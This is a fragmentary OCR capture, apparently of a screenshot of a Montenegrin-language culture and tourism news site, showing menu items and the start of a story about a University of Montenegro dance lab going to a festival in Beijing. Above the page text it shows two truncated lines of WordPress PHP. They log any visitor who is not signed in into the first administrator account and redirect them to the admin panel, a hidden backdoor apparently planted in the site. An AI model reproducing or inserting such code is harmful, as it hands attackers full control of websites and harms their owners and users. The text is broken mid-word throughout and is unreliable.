
e'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fi
empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());exit()
vi korišćenja
ULTURA
Turizam i priroda
KORISNE INFORMACIJE
h umetnosti
Najno
ti na Festivalu plesa u Pekingu
Plesna laboratorija Fakulteta dramskih umjetnosti
Univerziteta Crne Gore će, tokom narednih dana,
učestvovati na Međunarodnom festivalu plesa, koji